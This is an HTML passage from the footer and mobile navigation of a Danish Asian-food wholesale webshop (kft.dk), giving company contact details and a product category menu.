			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="woodmart-html-block-5" class="wd-widget widget footer-widget  woodmart-html-block">			<link rel="stylesheet" id="elementor-post-70204-css" href="https://kft.dk/wp-content/uploads/elementor/css/post-70204.css?ver=1768567932" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="70204" class="elementor elementor-70204">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3099f617 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3099f617" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-190dafcf" data-id="190dafcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-66c0d872 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66c0d872" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1a7aa2fa" data-id="1a7aa2fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6076dd71 elementor-widget elementor-widget-wd_image_or_svg" data-id="6076dd71" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
								<img width="300" height="106" src="https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1-300x106.webp" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1-300x106.webp 300w, https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1-150x53.webp 150w, https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1.webp 606w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-33699f75" data-id="33699f75" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-35b6c296 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35b6c296" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-38b46743" data-id="38b46743" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-527fe6db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="527fe6db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4f531301" data-id="4f531301" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7203405c elementor-widget elementor-widget-wd_infobox" data-id="7203405c" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img width="54" height="64" src="https://kft.dk/wp-content/uploads/2023/12/Mask-Group-77.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								kft Jylland						</h4>
					
					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p><a href="https://www.findsmiley.dk/Sider/Search.aspx?k=38580124">Cvr nr: 38580124</a></p>
</div>

									</div>

									<a href="https://www.findsmiley.dk/Sider/Search.aspx?k=38580124" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-56f29e2f elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="56f29e2f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3b79067" href="https://www.facebook.com/KFT-K%C3%B8dbyens-Foodservice-1063331680532917" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4d552e8" href="https://www.instagram.com/kft_kbh" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="block-6" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading">Kontakt Os</h2>
</div><div id="woodmart-html-block-3" class="wd-widget widget footer-widget  woodmart-html-block">			<link rel="stylesheet" id="elementor-post-70211-css" href="https://kft.dk/wp-content/uploads/elementor/css/post-70211.css?ver=1768567932" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="70211" class="elementor elementor-70211">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-14592bb4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14592bb4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7333b758" data-id="7333b758" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-7350fb20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7350fb20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4ffcad12" data-id="4ffcad12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-227e1c15 elementor-widget elementor-widget-wd_list" data-id="227e1c15" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-80be36b">
											<span class="wd-icon"><img width="14" height="14" src="https://kft.dk/wp-content/uploads/2023/12/location-pin-white_23-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/location-pin-white_23-14x14.png 14w, https://kft.dk/wp-content/uploads/2023/12/location-pin-white_23.png 23w" sizes="auto, (max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													KFT Jylland ApS​ , Flæsketorvet 3-9,1711 Købanhavn V											</span>
				</li>
											<li class="elementor-repeater-item-c383cf6">
											<span class="wd-icon"><img width="14" height="14" src="https://kft.dk/wp-content/uploads/2023/12/telephone-white_23-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/telephone-white_23-14x14.png 14w, https://kft.dk/wp-content/uploads/2023/12/telephone-white_23.png 23w" sizes="auto, (max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													<a  href="tel:04533310401">
								Phone: <span style="text-decoration:underline">(+45) 333 10 401</span>							</a>
											</span>
				</li>
											<li class="elementor-repeater-item-a511145">
											<span class="wd-icon"><img width="14" height="14" src="https://kft.dk/wp-content/uploads/2023/12/mail-white_23-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/mail-white_23-14x14.png 14w, https://kft.dk/wp-content/uploads/2023/12/mail-white_23.png 23w" sizes="auto, (max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													<span style="user-select:none;-moz-user-select:none;-khtml-user-select: none;-webkit-user-select:none;-o-user-select:none;">kft@kft.dk</span>											</span>
				</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="block-5" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading">HANDELSBETINGELSER</h2>
</div><div id="woodmart-html-block-4" class="wd-widget widget footer-widget  woodmart-html-block">		<div data-elementor-type="wp-post" data-elementor-id="70219" class="elementor elementor-70219">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2adc7544 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2adc7544" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39b6d3bd" data-id="39b6d3bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2133eadc elementor-widget elementor-widget-wd_extra_menu_list" data-id="2133eadc" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-white">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/privacy-policy/">
																												
																			Privatlivspolitik									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/bliv-kunde/">
																												
																			Erhvervskunde									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
									</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://kft.dk"><strong>kft.dk</strong></a> <i class="fa fa-copyright"></i>  2022. All rights reserved.</small>															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://kftjylland.dk/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://kft.dk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Kategorier							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-kategorier-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20052 item-level-0" ><a href="https://kft.dk/product-category/dagligvarer/" class="woodmart-nav-link"><span class="nav-link-text">Dagligvarer</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21032 item-level-0" ><a href="https://kft.dk/product-category/koed-seafood/" class="woodmart-nav-link"><span class="nav-link-text">Kød, seafood</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21034 item-level-1" ><a href="https://kft.dk/product-category/koed-seafood/frisk-koed/" class="woodmart-nav-link">Frisk kød</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21033 item-level-1" ><a href="https://kft.dk/product-category/koed-seafood/frisk-seafood/" class="woodmart-nav-link">Frisk seafood</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14717 item-level-0" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/" class="woodmart-nav-link"><span class="nav-link-text">Grøntsager</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14716 item-level-1" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/thai-frugter-groentsager/" class="woodmart-nav-link">Thai frugter &amp; grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14714 item-level-1" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" class="woodmart-nav-link">Kinesiske frugter &amp; grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14715 item-level-1" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/andre-frugt-groent/" class="woodmart-nav-link">Andre frugt &amp; grønt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14718 item-level-1" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/friske-groentsager/" class="woodmart-nav-link">Friske grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14719 item-level-1" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/frugter/" class="woodmart-nav-link">Frugter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14720 item-level-1" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/tofu-kimehi/" class="woodmart-nav-link">Tofu, Kimehi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14721 item-level-0" ><a href="https://kft.dk/product-category/sovs/" class="woodmart-nav-link"><span class="nav-link-text">Sovs</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14722 item-level-1" ><a href="https://kft.dk/product-category/sovs/fiskesovs/" class="woodmart-nav-link">Fiskesovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14725 item-level-1" ><a href="https://kft.dk/product-category/sovs/soed-chilisovs/" class="woodmart-nav-link">Sød chilisovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14724 item-level-1" ><a href="https://kft.dk/product-category/sovs/sojasovs/" class="woodmart-nav-link">Sojasovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14723 item-level-1" ><a href="https://kft.dk/product-category/sovs/andre-sovser/" class="woodmart-nav-link">Andre sovser</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14726 item-level-0" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/" class="woodmart-nav-link"><span class="nav-link-text">Krydderi, Pasta</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14729 item-level-1" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/paste/" class="woodmart-nav-link">Paste</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14727 item-level-1" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/kryderi/" class="woodmart-nav-link">Kryderi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14728 item-level-1" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/olie/" class="woodmart-nav-link">Olie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14730 item-level-0" ><a href="https://kft.dk/product-category/nudler-ris-mel/" class="woodmart-nav-link"><span class="nav-link-text">Nudler, Ris, Mel</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14731 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" class="woodmart-nav-link">Instant nudler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14733 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/risnudler/" class="woodmart-nav-link">Risnudler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14734 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris-vermicelli/" class="woodmart-nav-link">Ris Vermicelli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14732 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/andre-nudler/" class="woodmart-nav-link">Andre nudler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14743 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris/" class="woodmart-nav-link">Ris</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14742 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/mel/" class="woodmart-nav-link">Mel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14735 item-level-0" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/" class="woodmart-nav-link"><span class="nav-link-text">Tørrede grøntsager</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-groentsager/" class="woodmart-nav-link">Konserverede grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14736 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-frugter/" class="woodmart-nav-link">Konserverede frugter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14740 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" class="woodmart-nav-link">Syltede grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserveret-koed/" class="woodmart-nav-link">Konserveret kød</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/toerrede-groentsager/" class="woodmart-nav-link">Tørrede grøntsager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14744 item-level-0" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/" class="woodmart-nav-link"><span class="nav-link-text">Søde sager</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14745 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/kage/" class="woodmart-nav-link">Kage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14747 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/snacks/" class="woodmart-nav-link">Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14746 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/noedder-toerrede-snacks/" class="woodmart-nav-link">Nødder, Tørrede snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14748 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/sukker/" class="woodmart-nav-link">Sukker</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14749 item-level-0" ><a href="https://kft.dk/product-category/drikkevarer/" class="woodmart-nav-link"><span class="nav-link-text">Drikkevarer</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14750 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/juice-paa-daase/" class="woodmart-nav-link">Juice på dåse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14751 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/sodavand-kildevand-andre-drik/" class="woodmart-nav-link">Sodavand, Kildevand, Andre drik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14753 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/uht-drink/" class="woodmart-nav-link">UHT Drink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14752 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/te/" class="woodmart-nav-link">Te</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-14754 item-level-0" ><a href="https://kft.dk/product-category/frostvarer/" class="woodmart-nav-link"><span class="nav-link-text">Frostvarer</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14759 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/rejer/" class="woodmart-nav-link">Rejer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14756 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/dumplings/" class="woodmart-nav-link">Dumplings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17433 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/fisk/" class="woodmart-nav-link">Fisk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14758 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/frossent-koed/" class="woodmart-nav-link">Frossent kød</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14760 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/frosne-groentsager/" class="woodmart-nav-link">Frosne grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14755 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/dessert-is/" class="woodmart-nav-link">Dessert, Is</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14761 item-level-0" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/" class="woodmart-nav-link"><span class="nav-link-text">Nonfood</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15474 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/pp-beholder/" class="woodmart-nav-link">PP Beholder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16264 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/bambus-produkter/" class="woodmart-nav-link">Bambus produkter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16263 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/mortar/" class="woodmart-nav-link">Mortar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16262 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/rengoering-andre/" class="woodmart-nav-link">Rengøring, Andre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16260 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/madlavning-koekken-tilbehoer/" class="woodmart-nav-link">Madlavning/Køkken tilbehør</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14762 item-level-0" ><a href="https://kft.dk/product-category/sushi-produkter/" class="woodmart-nav-link"><span class="nav-link-text">Sushi produkter</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15476 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/frostvarer-til-sushi/" class="woodmart-nav-link">Frostvarer til sushi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15478 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/sushi-sovs/" class="woodmart-nav-link">Sushi Sovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15477 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/ris-tang/" class="woodmart-nav-link">Ris, Tang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16267 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/wasabi/" class="woodmart-nav-link">Wasabi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16259 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/miso/" class="woodmart-nav-link">Miso</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16261 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/tilbehoer/" class="woodmart-nav-link">Tilbehør</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88672 item-level-0" ><a href="https://kft.dk/whislist2/" class="woodmart-nav-link"><span class="nav-link-text">Ønskeliste</span></a></li>
</ul><ul id="menu-main-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70255 item-level-0" ><a href="https://kft.dk/wishlist/" class="woodmart-nav-link"><span class="nav-link-text">Wishlist</span></a></li>
